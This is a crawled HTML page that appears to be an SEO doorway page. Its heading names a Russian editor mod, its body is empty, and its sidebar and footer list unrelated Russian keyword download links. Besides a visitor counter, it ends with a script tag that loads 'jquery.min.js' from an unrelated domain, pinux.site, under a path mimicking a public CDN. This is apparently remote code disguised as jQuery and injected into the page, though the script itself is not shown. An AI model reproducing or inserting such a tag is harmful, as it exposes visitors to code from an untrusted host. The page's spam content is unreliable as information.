

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-mod-rasshirenie-vozmozhnosti-vseh-redaktorov.html
body_size: 1888
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод расширение возможности всех редакторов - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод расширение возможности всех редакторов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-kak-iz-mp3-sdelat-flac.html">Как из mp3 сделать flac</a></li>
                                <li><a href="aj9x-tver-pskov-raspisanie-poezdov.html">Тверь псков расписание поездов</a></li>
                                <li><a href="aj9x-kartinka-cvetik-semicvetik-skachat-besplatno.html">Картинка цветик семицветик скачать бесплатно</a></li>
                                <li><a href="aj9x-skachat-programmu-dlya-sohraneniya-paroley-na-kompyutere.html">Скачать программу для сохранения паролей на компьютере</a></li>
                                <li><a href="aj9x-knigi-kotorye-chitali-vse.html">Книги которые читали все</a></li>
                                <li><a href="aj9x-skachat-logicheskiy-kalkulyator.html">Скачать логический калькулятор</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-pesnya-barynya-skachat-besplatno-i-bez-registracii.html">Песня барыня скачать бесплатно и без регистрации</a></li>
                                            <li><a href="aj9x-mescheryakov-knigi-skachat.html">Мещеряков книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-yetisports-2-skachat-na-android.html">Yetisports 2 скачать на андроид</a></li>
                                            <li><a href="aj9x-reshebnik-cherchenie-9-klass-skachat.html">Решебник черчение 9 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-a-studio-falling-for-you-tekst-pesni.html">A studio falling for you текст песни</a></li>
                                            <li><a href="aj9x-spravochnik-telefonov-kostanayskoy-oblasti.html">Справочник телефонов костанайской области</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-vinks-vse-serii-skachat-cherez-torrent.html">Винкс все серии скачать через торрент</a></li>
                                            <li><a href="aj9x-gayka-gost-15521-70-razmery.html">Гайка гост 15521 70 размеры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
